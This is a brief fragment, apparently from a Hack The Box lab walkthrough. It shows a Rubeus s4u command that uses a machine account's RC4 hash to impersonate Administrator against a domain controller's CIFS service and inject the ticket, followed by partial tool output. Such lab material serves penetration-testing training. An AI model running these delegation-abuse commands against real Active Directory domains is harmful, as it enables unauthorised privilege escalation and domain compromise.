 PS C:\Tools> .\Rubeus.exe s4u /user:HACKTHEBOX$ /rc4:CF767C9A9C529361F108AA67BF1B3695 /impersonateuser:Administrator /msdsspn:cifs/dc01.inlanefreight.local /ptt
Rubeus
v2.2.2
[*] Action: S4U
[*] Using rc4_hmac hash: CF767C9A9C529361F108AA67BF1B3695
[*] Building AS-REQ (w/ preauth) for: 'INLANEFREIGHT.LOCAL\HACKTHEBOX$'
[*] Using domain controller: 172.16.99.3:88
[+] TGT request successful!
[*] base64(ticket.kirbi):